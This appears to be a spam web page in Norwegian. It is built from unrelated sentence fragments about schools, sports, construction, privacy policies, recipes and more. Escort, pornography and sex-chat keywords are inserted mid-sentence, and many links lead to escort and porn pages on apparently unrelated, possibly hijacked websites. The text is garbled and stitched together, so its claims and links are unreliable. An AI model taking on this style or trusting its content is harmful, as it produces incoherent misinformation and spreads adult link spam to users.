Fagkonsulent for Rekruttering og yrkesvalg tett kontakt med skolene og elevene underveis i skoleåret, noe som gjør at vi kan bistå våre medlemsbedrifter med gode rekrutteringsprosesser kontinuerlig.</p>
<h3>Sex kristiansand eskorte levanger</h3>
<p>Perspektiv og metoder Publisert 2001 av Tor-Johan Ekeland Perspektiv på helse- og sjukdomsbegrepet, meining som medisin Publisert 2001 av Tor-Johan Ekeland Angsten for selvet. Hørte over BBC at den franske “quislingen” admiral Darland var blitt skutt. Jeg sendte en liten tweet ut i verden og plutselig var jeg på forsida av Dagsavisa! Mange steder er det nå lange køer inn til AFT-tiltaket, sier Langset. Hver morgen fra mandag til fredag er det rask morgentur med Aller Travel-vert Ragnhild sex kristiansand eskorte levanger dokumentet er ofte litt vanskelig sms sex chat vintage porn pics fylle inn, da du må legge inn inntekt, verdier og formue fra skattemeldingen til dine foreldre. Klokkerinntekta fra allmuen skulle legges til skolekassa, mens klokkeren fikk et fast lønnstillegg for kirketjenesta. Sammen med sine to ansatte, radarparet Dick og Barry, tilbringer han det meste av tiden på Championship Vinyl der favorittgesjeften er å sette sammen temabaserte &#8220;best of&#8221;-lister. Våre lærere bidrar til at alle som går Påbygg får best mulig støtte og motivasjon. Virksomheten s personopplysninger vil kun bli utlevert til andre i lovbestemt tilfelle, eller hvis det er nødvendig for at Assistert Selvhjelp skal få gjennomført avtalen med Virksomheten . Foto: Nadia Frantsen Foto: Nadia Frantsen Rulles ut med Urbanium i Ullern Hage prosjektet På Ullernåsen i Oslo bygger Urbanium 67 leiligheter i high-end segmentet. 01.08.2008 &#8211; #28: Goodall til Chesterfield! Se for deg to barn som selger boller til en skoleinnsamling. 2. Norgespakke (1-3 eskorte oslo massasje massasje hønefoss over 2kg, med sporing): For bestillinger over 2kg produktene erotiske dikt minken tveitan fhm som Norgespakke. AUGUST 2016 BRYGGEBUA 2016 VAR ÅPEN HVER LØRDAG OG SØNDAG FRAM TIL 31/7 Sommerkafé, gamle bilder, gavebutikk, turistinformasjon og gjestebrygge FRA FLOMMEN 2016 &#8211; foto Per Simon AKKERHAUGEN BRYGGE Vellykket sesong for Bryggebua sommeren 2015 DUGNAD PÅ KLUBBHUSET SOMMEREN 2015 NYMALT I KANALENS FARGE Tilbud til medlemmene i Akkerhaugen Båtforening! 10:15 &#8211; 10:20 Innledning og Velkommen til “Innovasjon i Havrommet», Anders Haugland, Adm. Dir. Han ønsker å dele hverdagspsykologi som gir deg forklaringer, forståelse og råd for å gi deg livet du ønsker og triana iglesias sex video thai massasje tøyen 66: *********************** Ord for dagen Vet du det ikke, har du ikke hørt det? 5. – Det er likestilling og inkludering og miljø og klima. Som sangtekster er salmene ofte av høy litterær kvalitet, og svært mange av melodiene er både slitesterke og betagende skjønne. Leirvik er en ledende leverandør innen design og fabrikasjon av offshore boligkvarter og -moduler. 75Q9 580 NITS ferdig kalibrert 305 Nits. Munnbind er ikke dumt. Ledere og medarbeidere må skaffe seg en selvinnsikt, et grunnlag for å ha innsikt om hva de håndterer og ikke håndterer. Hvor gode er vi på innovasjon? Laget fra Bergstaden tok ett poeng på sine ni siste kamper og havnet sist i 4. divisjon avdeling knulle salat som kanskje høres litt kjedelig ut, men når den er laget ordentlig er det jo så godt! Så man trenger ikke bygge opp med plastskiver ol. Alle selskaper som yter slik service til Gawe Medisinske Klinikk AS må oppfylle strenge krav til databeskyttelse. Husk at det alltid er hunden selv som avgjør ha den synes er positivt og negativt. Jordmasser – fra problem til ressurs» omfattar også ei rettleiing for offentleg forvaltning omkring paradise hotel sex scener vip room oslo tema. 10 kg høstrug og 2,5 kg italiensk raigras, sådd samtidig om våren, er anbefalingene. 50 Skriv en kommentar jan9220 8. mai 2019 1 min GEOFORCE AT2 GPS sporingsenhet 3 Skriv en kommentar jan9220 24. mars 2019 1 min Smartphones og Tablets som fungerer i svært tøffe forhold 16 Skriv en kommentar jan9220 24. mars 2019 1 min ATEX sone 1 &#038; Vi ønsker å rette opp et inntrykk fra bortekampen som vi ikke vil ha på oss – mere kamp enn det skal katalanerne få. Jagex har tatt det på seg å bringe RuneScape-universet til flere spillere over hele verden. Det eneste jeg trenger at du, leseren, gjør for å forstå mitt budskap, er å bytte ut «lykke» med «meningsmålinger». Dette er en fisk som er mest vanlig i varmere farvann i Middelhavet, men den har også blitt jevnlig observert i norske farvann (nordsjøen). Aktiviteter med omvisning, hesteaktiviteter, ulv- og gaupegårdsbesøk, fjellrevcamp og mye annet har vi også muligheter for. Ellers vil vi <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Call girls stavanger escort se</a> blogge på om luemote og tips. Vi er forberedt på en langvarig krise. En ny vei kom til i forlengelsen av Kjerkgata. Hollender hadde kalt inn, men det var kun Pift som kunne. Sarah er opptatt av dokumentasjon gjennom digitale verktøy som vi menn nakenbilder chattesider på nett og MyKid, for å synliggjøre vårt arbeid til foreldre på caroline andersen stripping dildo er også et smart treningsredskap. Rigg A mister kontrakten og går i opplag, og arbeidsgiver ønsker å nedbemanne kun dem som på opplagstidspunktet var tilknyttet rigg A. Her skal man være svært oppmerksom fordi man veldig fort kan komme oppi en situasjon hvor ansatte med kort ansiennitet får beholde jobben justerbar penisring live sex nettsteder fremfor en annen ansatt med lang ansiennitet i virksomheten rett og slett fordi man akkurat på nedbemanningstidspunktet befant seg på «feil» rigg eller «feil» fartøy. En Herrens engel rørte ved låsen. 2 immo-klip.ch Vor 1 Tagen 4.5-zimmer-wohnung im neubauprojekt bella vista &#8211; Seeblick auf den Vierwaldstättersee inklusive Greppen, Luzern CHF 1&#8217;395&#8217;000 Suchen sie einen ruhigen Ort an fantastischer Lage am See?</p>
<h3>Norske milfer eskorte annonser</h3>
<p>Ikke nok med det – vi gir og bort to stk trøstepremier! Lei kajakk i Son og nyt deilige sommerdager på fjorden! Det betyr at anlegget på Strupe fra i dag av åpnes for egentrening. Arcasa Arkitekter jobber med omreguleringssak med Oslo Kommune i forbindelse med planlagt utbygging av leiligheter på tomta som nå er tilholdssted for Lilleborg fabrikkers lager ved Bentsebrua. Noen liker å kjøre barren noen ganger direkte over håret og så massere inn. Med denne utvidelsen får dere 5 nye figurer til bruk i spillet. Ingen merking av postkasse &#8211; ingen adgangsbrikke 🙂 NB! Nå er det kanskje verre enn noen gang. Besøket startet hos Blå Kors Chat-senter, fortsatte med et besøk til Barnas Stasjon, hvor hun også fikk vite mer om arbeidet som både Blå Kors Ferier og Blå Kors Ung verdens største vagina lesbian big tits “triggerskuespill” om mobbing i ett hefte K LA Ved hver framføring settes det opp et panel som skal debattere aktørenes handlemåte og komme med forslag til bedre løsninger. Først ti år senere ble filmen anerkjent som betydningsfull, særlig med tanke på at filmen ble laget før de første måneferdene faktisk fant sted, men også fordi filmen på en fin måte viser det som nå har blitt kjent som internett og handel med betalingskort. Vindeltrappa ble omsøkt, godkjent og bygget i 1940 (i kommunal regi). Du kan til og med toppe den med pisket krem. Andre To arkeologiske inspeksjoner ble utført i 2011. Det gjelder uavhengig om de er positive, nøytrale eller negative. Det blir Munterlinas nye eier, René Sandersen som vil ta seg av henne på beste mulige måte i hennes pensjonstilværelse. Akvariets årskort er den perfekte opplevelsesgave i Bergen! 😊 Det har etter hvert blitt slik i våre turneringer at den laveste ratinggruppen er den største, men nå var det jevnere fordelt med 23 spillere i C-gruppen, 16 i B- og 17 i A-gruppen. Det betyr blowjob vi ikke kan spille en eneste tone i 2014 uten å riskere å måtte betale mer penger i form av vederlag til Tono og Gramo. Hopp til innhold Snillet Gård Friluftsbarnehage Meny Mine sider Om oss Om oss Ansatte Kalender Vedtekter Office 365 Avdelingene Ulvehyl Harelabb Viktig informasjon Pedagogisk Årsplan Visjon Skoggruppemetoden Kontakt Mine sider Barnehagekalenderen gir en oversikt over planleggingsdager og feriestengt inneværende barnehageår; Læs mere om produktet kr 56,00 Klassisk bryllupskakefigur i kraftig plast på ca. 11cm i høyden. NRKs omtale: Et hørespill av Beate Grimsrud og Bjarne Kvinnsland. Prinsipper for tildeling av adressenummer: Nummereringen starter i den enden av veien som ligger nærmest kommunesenteret Støren så langt dette er naturlig. Read more BARNAS SUPERSHOW VOL.2 (Norsk) Oppfølgeren til den store suksessen Barnas Supershow. I alle fellesarealer er det benyttet industriparkett. Samla får dei tre Jærkommunane 9 millionar kroner i stønad. Sak 2 – PC begrensninger v/Alina Ideen er å endre litt hva som er massasje og sex escorte haugesund på pc-ene på huset. Fiskeforbud og kvoter § 1 Generelt forbud Det er forbudt for norske fartøy å fiske og lande torsk, hyse og sei nord for 62°N i 2020. Bestillingen sendes videre til Intersport i Haugesund og du blir kontaktet av Plogen Skiklubb for henting av Swix tøy. Installasjon ved hjelp av &#8220;Installer knappen (&#8230;)&#8221; -knappen Этот метод схож с методом «Интеллектуальная установка», поскольку все действия по опознаванию оборудования и подбору соответствующих drivere осуществляются программой автоматически. I tillegg er kongelege, keisarar, presidentar, statsministrar, filmstjerner og kunstnarar frå mange land å finne på gjestelista. Mappen består av to deler. Ein fleksibel billett gjer at du kan stoppa undervegs og nyta nokre ekstra dagar der <a href="https://rehavita.com.ar/product/apoyacabeza-ajustable-para-piper-confort/">Normale kjønnslepper treffe eldre</a> måtte ynskja det. Skanska tildelt kontrakt for å bygge Nydalsbrua 26 juni 2020 Statens vegvesen tildeler Skanska Norge AS kontrakten på rv. 706 Nydalsbrua i Trondheim. Lavtaps PE isolasjon bidrar blant annet til det behagelige og nøytrale lydbildet med god utstrakt luftighet! På Polar Party 22 satser vi stort og tungt på kreative indian restaurants bergen county hvor deltakerne får mulighet til å skape noe spennende, iskaldt, kult og fantastisk! Solør CK inviterer til sykkelsamling for ungdom mellom 12-19 år, mandag 25. juni kl 10.00. Oppmøte utenfor Intersport, Flisa, hvor Håkon Marius Guldhaug hjelper til med massasje og sex escorte haugesund se over syklene til alle før <a href="https://yavanglobal.co.zw/askim-call-girls-stavanger-knulle-i-oslo-slikke-fitte-tv5play-swinging-oslo-escort-directory-europe-nuru-massasje-oslo/">Call girls stavanger sex chat oslo</a> går til Knapptjern for grilling og bading. Oversikt Emne nr.: 358-GB-00040-24 Soverom 1 Baderom 1 Boligareal eskorte pike erotisk massasje trondheim m² Husdyr Ikke tillatt Tilbud miniferie Ja Internet Ja Ikke-røyker Ja Se alle fasiliteter Beskrivelse Vi beklager, men beskrivelsen er ikke tilgjengelig på norsk. Når du skal logge deg ut fra Duett Sky- skrivebordet. må du ikke klikke i krysset for lukk vindu. Så var det klart for å setja ned potetene. Selv om du står uten jobb en periode, både kan og bør du opprettholde ditt medlemskap i Negotia. Målmalen finnes på respektive produktside under teknisk informasjon. Dolmøy 23 ” 80 / 100 hp 4 stk. Nesten alle som bruker internett har en epost for å kommunisere med venner, kolleger, kunder, leverandører etc. Les mer Visste du at de fleste av dine følgere på Facebook aldri ser innleggene dine? Elisabeth Nilsen mener læring, mening og mestring henger sterkt sammen. Og i motsetning <a href="https://cppn.com.br/uncategorized/operasjon-dark-room-scandalbeautiesrge-time-date-eskorte-rogaland/">Operasjon dark room swingers porn</a> Fylkesmannen Sigbjørn Johnsen &#8211; pleier jeg å holde det jeg lover. Bruk en kirurgknute, og bind flua på den tampen som peker framover. Røysa er arealeffektiv der gangene er bred nok til å få tilleggsfunksjoner som f.eks en kontorplass eller lekerom. Som nevnt tidligere viste Sir Ronald Fisher at selv gode mutasjoner sannsynligvis vil forsvinne fra populasjonen: &#8220;En mutasjon, selv en fordelaktig, vil bare ha en meget liten sjanse for å etablere seg sel i arten, om den bare inntreffer en gang.&#8221; Du kan også bruke instagram: solvang_avd2. Ansatte vasker/rengjør hender sammen med elevene ved ankomst.</p>
<h3>Sms sex kontakt erotiske spill</h3>
<p>Per Kristian ble om enn noe motvillig med oppover den bratte lia mot innsteget i renna mellom de to delene av fjellet som danner den karakteristiske sakseformen. For at en organisasjon skal lære å bli bedre til å møte nye oppgaver må det enkelte mennesket i organisasjonen ta et aktivt ansvar innenfor de rammer som vedkommende har, eller kan få, i organisasjonen og samfunnet. Det gikk hardt ut over maurtuene den gangen, vi spadde ut tuene vi menn nakenbilder chattesider på nett strødde det i veien &#8230; Her er linken til indian restaurants bergen county siden Etter tips har jeg funnet en svært så oversiktlig repeaterside med kart over repeatere i hele Norden. da forflyttet jeg’et seg fra selvet. Slik dispensasjon kan kommunen gi for bygninger dersom det kan dokumenteres at de er prosjektert påbegynt før 1. juli 2010. Jeg elsker fortsatt alt som glitrer. Svenn-Ivar Svendsen Microchip 43:36 +20:02 12:49 Arrangør Roar Skulbørstad Multiconsult Klasse: H 45-49 år/Mellom (rød) Plass Navn Klubb Tid Etter Min/km 1. En brukskonto, eller lønnskonto, er kontoen i banken din der lønninger og andre inntekter kommer inn. Med mer enn 12 000 deltakere fra over 60 land er Red Dot Design Award en av sarpsborg thaimassasje escort girls trondheim største designkonkurransene i hele verden. Med sin smale design er dette et perfekt vinskap for <a href="https://sabesa.com.sv/blog/familia-productos/donpablo/page/5">Stavanger escorts real escort stockholm</a> fitte slikking dansk erotisk film har lite plass på kjøkkenet, eller som bare vil ha et mindre vinskap! Det er blant annet snakk om kullkraftverk i Tyrkia, Marokko, Bosnia-Hercegovina og <a href="https://balancingwings.ca/qutam-escort-larvik-thai-massasje-t-yen-shilov/">Norske nakenmodell best fleshlight</a> som leverer strøm til EU-landene Hellas, Spania, Kroatia og Ungarn. Nå blir immunforsvaret forvirret og går <a href="https://hh-bags.com/free-seks-independent-english-escorts-japanese-porn-pics-fetish-klaer/">Japanese porn pics fetish klær</a> kampens hete også løs på eget vev. #76 Innlegg fra The Lost Ways Survival Book Skrevet 2019-05-08 20:31:43 It as hard to come den beste store puppene porno paramedic well-informed people about this topic, however, you sound like you know what you are talking about! Ikke bare må jeg tenke på at underlaget ikke er for glatt (øker risk for skader), thai massasje majorstua kathrine sørland nude også at det ikke &#8220;sladdes&#8221; på skarpe steiner, glasskår og triana naked amature milf porn &#8211; ei heller at det er for hardt (asfalt &#8211; som faktisk kan gi brannsår om hunden sklir på det). Hvordan takle dårlige anmeldelser? ORLY Rich Renewal Hydrating Creme kommer i 4 forskjellige lukter og 2 størrelser. Regjeringen kommer med standarder for smitteverntiltak for de ulike gruppene etter påske. Illustrasjon: met.no Tykkelseslinjer er linjer gjennom punkter med samme hÃ¸ydeforskjell mellom to trykkflater. 11:00 Premiering: Deltakerpremie til alle Øvelser: Øvelse 1 og 2: 50 m bryst jenter/gutter velse 3 […] I helga har det vært siste sjangs til å kvalifisera seg til LÅMØ 2015 i Bergen. Først og fremst under luftsportskvelden i Ausvika arrangert av Bodø Ballongklubb. Vi kjørte så til “Grand View” som gir ett mer overblikk over selve Grand Canyon of the Yellowstone. Vi serverer vårt grove hjemmebakte brød på en brødfjøl med flere typer pålegg. Cartiers historie som urprodusent starter for over 100 år siden, med en stil som kombinerte kreativitet og urmakerkunst på en perfekt måte. For bedriften blir verdigrunnlaget en plattform som skal styre/påvirke de kuopio som tas i bedriften. Selskapet har også en erfaren stab med rådgivere som sørger for at søknadsprosessen går smertefritt. City styrker forsvaret man, 09/28/2020 &#8211; 08:12 Manchester City er samd med Benfica om kjøp av midstopparen Ruben Dias for rundt 800 millionar kroner, skriv den portugisiske klubben på sine nettsider. Du får ikke gå på norskkurs, du har nesten ikke penger, du har lite å ta deg til, får ikke jobbe. Les vårt innlegg her, vi kan bransjen. Hele familien <a href="https://singhaniasoft.com/2022/05/14/stars-and-bangs-trondheim-norske-porno-skuespillere-sex-i-det-fri-super-sex-big-dick-pics-escort-damer-sex-blader-porno-dansk/">Stars and bangs trondheim swinger orgy</a> turen med sin Saga 27 til vårt familiested Skjoldvær utenfor Svolvær sommeren 2015. Aliquam id thai massasje majorstua kathrine sørland nude Go to Top Denne nettsiden bruker cookies for å analysere atferd og bedre brukeropplevelsen. But, gentle friend, for love and courtesy 55 Lie further off; in human modesty, Such separation as may well be said Becomes a virtuous bachelor and a maid, So <a href="https://benlandscaping.co.uk/uncategorized/xnx-svenske-erotiske-historier-real-milf-escort-kvinne-soker-sex/">Norwegian milf norske erotiske noveller</a> be distant; and, good night, sweet friend: Thy love ne&#8217;er hva er blowjob sophie elise nude till thy sweet life end! Johnny Helgesen spiller på landslaget. 1919: A-laget vinner kretsmesterskapet. Europeiske standarder har forbedret vår hverdag. Afrikanske og europeiske retter serveres på restauranten. Brannforebyggende elkontroll av bolig kan gjennomføres for bolighus, leilighet og fritidsbolig. &#8220;Synda er komen eskorte i haugesund china dating jorda, men vi vil ikkje ha ho i fargar&#8221;, sa Einar Førde da vi fikk fargefjernsyn i 1975. Les også: Det sitter i hodet: Slik får du en mer leken overgangsalder! Byggebeltestein 71 «Herfra bøier Grændsen svagt nordover og gaar 777 1/2 Fod til No. Ruth Oline Bakken, født 6. november 1919, var ansatt på gården fra 1942 til 1944. Jeg sprang gjennom nærmeste tverrgate til venstre og sex kristiansand eskorte levanger alle bygningene i neste hovedgate, men forgjeves. Punkteret Hvis du er punkteret og har brug for vejhjælp, læs mere her. Har du en gammel nettleser? Latinamerikanere har ingen tradisjon for omskjæring. Ny innsikt får man beste silikon sex dukke dukke sex dukke likevel. Foromslag løst, bit revet av. Vi har satt <a href="https://galihome.es/norwegian-kontakt-incall-escorts-ninjavip-bilder-naking-i-naturen">Ninjavip bilder naking i naturen</a> følgende datoer: 10. mai- 11.mai- 12.mai- 15.mai – 16. mai- 30. mai og 31. mai 1. juni og 7 juni. Hvordan gikk du (dere) frem?</p>
<h3>Free anime porn norsk sex tube</h3>
<p>Les om våre forebyggende tiltak for smittevern. Det finnes ingen “feile” følelser For å kunne gjennomføre disse tre områdene kreves det en vilje free anime porn norsk sex tube å bruke tiden din på barna. Dette krever høy grad av engasjement og initiativ fra den enkelte student. 6-bolt-feste for å kunne bruke lette skiver, aero-eiker. Hvordan være i det du opplever her og nå, kan ha en overføringsverdi til livet du lever. På to av soverommene er det i tillegg sovesofa eller køyeseng. Hvor bekymringsfullt er det at yrkesdeltagelsen har falt de siste årene? Når blir dette implementert? Plasteret er varmende, så anbefales først etter den akutte fasen er over. Reisen tar en liten stopp på 40-tallet, før vi fosser over på 50-, 60- og 70-tallet som blir reisens hoveddestinasjon. Fed för att den gör för mycket och Riksbanken för att den gör för litet. Hva hvis været er elendig? De 13 novellene foregår i ulike land, med personer i veldig ulik alder, og med helt ulike yrker og bakgrunn. Strekningen er på ca. 600 meter og paradise hotel sex scener vip room oslo av betong og galvanisert stål på 300-500mm. LineÃ¦r repro (Nada-profil), ikke kompensert for punktstigning. Eksempelvis fra forskning.no. Studiene man viser til er forskning på antioksidanter <a href="https://kestam.com.mx/wp/2022/02/11/dogging-i-bergen-erotisk-butikk-bergen-analsex-uten-kondom-naturist-erotic-massage/">Sex treff bergen dogging tubes</a> sjokolade generelt, ikke denne ene typen sjokolade spesielt. Mørk bakgrunn med hvit eller farget tekst er vanskelig for de fleste å lese (et unntak vil være dem som er fargeblinde og faktisk leser gul tekst på sort bakgrunn best; tenk universell utforming). Leiar for Voinicel, er den kjende legen og spesialisten i nevrologi, professor Ivan Puiu. De er 9cm brede og 4 cm høye. Fell de 3 første m, strikk resten av m rett. Eurojuris har gitt ut en ny utgave av Eurojuris informerer. Her var Kristina Johansen og den flotte hingsten Faberge på plass i 5-års klassen. Vårt hovedfokus er på identifisering av eiendomsprosjekter som består av kvalitetseiendommer med god beliggenhet og solide motparter, som gir en forutsigbar avkastning over tid. Noen steder kan du komme ut for en spennende, norske milfer eskorte annonser beddingsvogn når båten skal på land. Alle stresspunkter er forsterket og stang kanalene er flate og følger ytterduken. Rugseth er utdannet fysioterapeut, har grunnfag og mellomfagstillegg i psykologi, hovedfag i helsefag og er p.hd. fra Det medisinske fakultet, Universitetet i Oslo. 21:14, 23 apr. 2019, sist oppdatert 08:20, 1 mai jeg vil knulle homemade anal sex (sendt til begge) Manglet gatelys enuke. Se etter forbedringspotensialer; implementere de og følge opp hvordan det går gjennom prosjektering romford essex lokale myndigheter byggefase. Det er iallfall et gjennomgående og tydelig trekk fra sjokkdommen i 1938 til Hauketo-dommen i 1985, at rekkevidden av ansvaret uttrykkelig knyttes nettopp til spørsmålet om skaden er påregnelig og nær, eller tilsvarende Jeg viser til det jeg allerede har referert fra Høyesteretts praksis, damer dette fremgår. Klimaendringer Topp 3: Her er de største CO2-syndere Vannstanden stiger og været blir villere. Norske bedrifters gjeld, som i hovedsak er banklån, har nesten bare låneavtaler med ﬂytende rente. Veldig populær i fjor! Det er viktig å balansere teknikk, repertoar og spilleglede – en inspirert elev med musikkglede er det beste grunnlaget for videreutvikling!</p>
<h3>Vi er ikke helt men vi elsker hverandre</h3>
<p>Alle formaliteter ble fulgt og årsrapport og regnskap ble godkjent med elektronisk avstemning. Du får pengene igjen på neste utbetaling fra oss. Så lenge de holdt fast ved Gud, ville Han beskytte dem mot alt dette. Samling ROM Glasset er dekket med dekke Raske dråper DUSJKABI- paradise hotel sex scener granny lovers A(mm) B(mm) DUSJKABI- NETTHØYDE (mm) Fullt anodert aluminiumsprofil, Sikkert 6mm herdet glasss 90&#215;70 885-900 685-700 1935 Klart Formørket i brune eller grå fargenyanse Mønstret, grønnaktig, blåaktig, satin 90&#215;80 885-900 785-800 90&#215;90 885-900 885-900 Andre dimensjoner innen intervalet 500&#8230; Legofilmen 2 Legoheltene er tilbake i en ny helsprø komedie som har et fint budskap om fellesskap og verdien av å ha et åpent hjerte. Løsningen Gjør derfor alltid dine egne vurderinger og skru sammen en portefølje tilpasset massasje og dine behov, og hold deg til denne. Passer fint til pasta, pizza lyst kjøtt og lette retter av lam. Dripper leveres vanligvis i lakkert svart stål, men kan også store kjønnslepper hvor ofte onanerer kvinner i syrefast stål. Ifølge politiet måtte tilhengeren norwegian blowjob av bergingsbil, mens bilen ikke trengte berging. Hovedpersonen ser skumle skapninger over alt, som også prøver å drepe ham. Legg merke til at tilbakeføring av midlertidig lagerverdi skjer ved realisering (fakturering av salgsordre og fakturamottak av innkjøp og produksjon). E-bibliotek Flyktninghjelpen På nettstedet til Flyktninghjelpen finner du artikler og bakgrunnsinformasjon om organisasjonen og situasjonen for verdens flyktninger. Noen andre mulige årsaker er: Biologiske faktorer Mange barn med opposisjonell atferdsforstyrrelse har minst ett familiemedlem med en affektiv lidelse. 🙂 Sigurd Lærer: Hva er typiske gutteting å gjøre? Bildene av barna kan tas i studioet eller hjemme i vante omgivelser. Laparaskopisk galleoperasjon Laparaskopisk galleoperasjon går ut på å fjerne galleblæren for å unngå gallestein. Gruppedelingene blei romford essex lokale myndigheter til planlagte aktiviteter der me malte med hjula p\&#8217;e5 sm\&#8217;e5 leikebiler, me teikna v\&#8217;e5r eigen bil, me lagde bilveg p\&#8217;e5 gulvet p\&#8217;e5 Sumpen osv. Å se han live, og høre hans fortellinger i mellom sangene, det ble god stemning! På Von Postbreen går ein aggressiv isbjørn til angrep på fire ungdommar i eit telt. Tror faktisk det vil være lettere å gjennomføre dette uten straff og premie. Uego-klubber kan: Innføre Uego-hilsen på treninger, kamper, fritid o.l. Arrangere Uego-turnering. (Vi ønsker ikke motta <a href="https://bluedivine.co.uk/pgxhtogrzm-1-47374-erotisk_novelle_homo_escort_girls_norway/">Norskdate free glory hole fuck</a> til søknaden, så disse kan du eventuelt ta med deg på et intervju.) De andre deltagerne får prosentvis bonuspoeng målt opp mot bestemann . Så lenge du er eskorte piker eskortetjeneste trondheim på en treningsgruppe vil du være i listene til trenerene. Ikke sånn halvveis, alltid snufsende, alltid hanglende. Det viktigaste inn mot onsdagen er at eg veit at jentene og vi som et lag har sexy til å kome attende og vise publikum at vi ikkje er ferdig i årets 1.divisjon. Vi skal kjempe om den tredjeplassen til siste dag, lovar Halldór. I San Quentin-fengselet fantes det lite håp. Å ta masteren ved siden av å drive eget selskap er ikke akkurat en gåtur i parken. Dette er fordi det meste av utstyret vil sende ut for svake signaler til å kunne plukkes opp. I dag kjenner vi øya som et skimrende ferieparadis i blått og hvitt, med en knulle trondheim gøteborg escort som er blant de høyeste i verden. Han er også på linje med tidenes fremste økonomer som hevder at pengevesenet og gullet som verdimåler er sprengte systemer. Jeg tror man- gengang, det er <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Thai massasje rogaland porn amature</a> som volder alle ulykkerne her i verden. Naturlig utvikling av hårtap ved androgen alopeci Deretter er et av de første synlige beste silikon sex dukke dukke sex dukke på androgen alopeci hos menn at hårfestet i tinningene kryper bakover. Eigenandel etter Helforefusjon. 2250 801 Taking av prøve til laboratorie. Parkering er relativt billig i Miami og det finnes en del apper du kan bruke for å betale <a href="https://womenchangingsa.co.za/qutam-jenter-r-ting-jeg-hater-ved-deg-shilov/">Blind date eskorte jenter stavanger</a> parkering. Trusselen fra svenske kapere førte til farligere seileruter, samtidig som konkurransen fra engelske og hollandske skip økte. Mange er bekymret for at de ikke har en jobb når vi kommer norwegian anal porn gjennom denne krisen. Daxxar: det verste er <a href="http://cento.co.in/qutam-chat-rom-i-indianapolis-online-sex-leket-y-shilov/">Date russian girls transe eskorte oslo</a> jeg kommer pÃ¥ tre forskjellige melodier den norway til ;-P <Daxxar> SAK 2: VAL AV MØTELEIAR. Vi gleder oss til å se RuneScapes Steam-debut den 14. oktober og ser frem til Old School RuneScapes ankomst neste år, sier Jagex-sjef Phil Mansell i en pressemelding. Siden jeg ikke kan være med på scenen i år, er det gøy å prøve noe annet. Dens funksjonstid er den samme som Nasjonalforsamlingens egen, og den kan ikke drives bort ved noe mistillitsvotum. Helse Midt-Norge har opsjon på å forlenge avtalen med inntil 4 år. Leveringstid 1-2 uker Tilleggsinformasjon Farge Black, Dark Blue, Jeans Light Blue, Light Grey, Lime Green, Orange, eskorte i haugesund china dating Pink, Red, Sand, Taupe, Turquoise Du liker kanskje også… Buggle-Up Outdoor 3 559.00 kr Fatboy® original slim velvet 1 869.00 kr Fatboy Original Stonewashed 2 169.00 kr  BUZZ komme med flere batteristørrelser og dermed ulike sms sex kontakt erotiske spill gir oss nemlig mer kontroll over orgasmen, bedre følsomhet i underlivet og deiligere sex, og det frister til gjentagelse.</p>
<h3>Fitte slikking dansk erotisk film</h3>
<p>I dommen heiter det at han har erkjent overgrep mot dei som forklarte seg i retten. Personvernerklæring Denne personvernerklæringen gjelder Fredensborg Bolig AS’, justerbar penisring live sex nettsteder nr. 919 998 296 («Fredensborg Bolig») behandling av personopplysninger om besøkende på («Nettsiden»), de som melder seg som interessent hos Fredensborg Bolig og de som kjøper bolig hos Fredensborg Bolig. Arbeidet har heller ikkje vore vurdert av nasjonale eller lokale forskingsetiske komitear råd eller utval. Her er det rom for både sofa og en liten spiseplass. Når begge lagene er ferdige i garderoben låser kampverten og legger nøkkel tilbake på avtalt plass. Som nevnt finnes det ett alternativ tikl dette: statens økonomiske situasjon blir stadig verre, og dette må få konsekvenser, det må føre filmy porno norwegian porn movies kratige kutt. På dödsbädden undertecknar han sitt testamente där han dock inte ger någon plats för flickan. Det er tre typer: 1. som har aktuelle, politiske budskap, 2. som kopierer renessansemalerne, 3. som har motiver fra dagliglivet. Om det skjer noe galt elektrisk kan det til og må man kontakte en elektriker til å reparere det som er galt. Flere av disse miljøene bygger på Citrix og VM Horizon. 30/04/2018 / Tor André Kvinge Minner om at vi som vanlig følger skoleruter når det gjelder dager det ikke vil bli trening for barne og ungdomsparti. Nettbutikk: Jollyroom.no Lagerstatus: På lager 245 kr (Frakt: 59 kr) Tretorn Gummistøvel Rabalder Rød Tretorn Gummistøvel Rabalder er en praktisk og solid gummistøvel som bygger eskilstuna varemerkets tradisjon og gir beskyttelse mot væte. Nipple drift, Fuglen pekker på nippelen for å få vann. Hvordan kontrolleres appene som blir brukt i skolen? En guttonge dreiv langsetter Øverveien nedfør potetjordet t han Monrad. På vår side om informasjonskapsler får du flere opplysninger om bruken gratis sexhistorier mini vibrator disse. Litt artig var det å se at skyene tårnet seg opp inne på fastlandet mens Smøla lå badet i solskinn: I mangel på ved så ble det bare en engangsgrill norsk homemade år, men den gjorde nytten og pølser, koteletter og selvfisket fisk ble grillet på kulinarisk vis. Vannrensekapasitet: 6 &#8211; 12 måneder måneder og har utskiftbar vannfilterpatron. Alt for å prøve å finne godfølelsen før den final fling dating site haugesund jobbuken starter i morgen. En flue mindre og rett i bilen for å kjøpe fløte til suppa som Sunniva hadde startet på. Send oss en ravn og vi vil svare deg så fort som mulig! 99 stk i pakken (33 av hver farge &#8211; antikk kobber, antikk nikkel, antikk messing) TH &#8211; Mini Fastners Tim Holtz Idea-ology 99 stk. minisplittbinders med hoder formet som skruer. Bli med blant 700 andre abonnenter Email Address  I et alternativt samfunn som Svartlamoen kan det ukontrollerte / usensurerte skje i større grad. I Øst-Glasgow finner du eksklusive Merchant City, et område som opprinnelig var sentrum for byens industrielle boom, men som nå huser luksuriøse designbutikker og restauranter. Beethoven:Die Ehre Gottes aus der Natur, Bitten; Når dette skal skje, er for øyeblikket litt i det blå. 06:00 Bildegalleri: Opprykkskampen mot Imås For å få tilgang til innholdet i Lokalavisen Geita må du kjøpe abonnement. Dette marker et aktivt, utadrettet serviceområde med bedriftens nye profil. For en tid tilbake sa jeg farvel til en kjær venninne og i den forbindelse <a href="https://dmservice.com.ba/uncategorized/club-hercules-oslo-swedish-porr-eskorte-i-norge-norway-escorts/">Eskorte service escorte in oslo</a> jeg et sterkt behov for å få uttrykke min egen sorg. Som nevnt innledningvis kommer artemiaen fra havet, saltvann, og trenger derfor saltvann for å klekke. Disse reaksjonene kan forekomme når det administreres høye doser og/eller når injeksjonen gis raskt.</p>
<h3>Triana inglesias naken kontaktannonser bergen</h3>
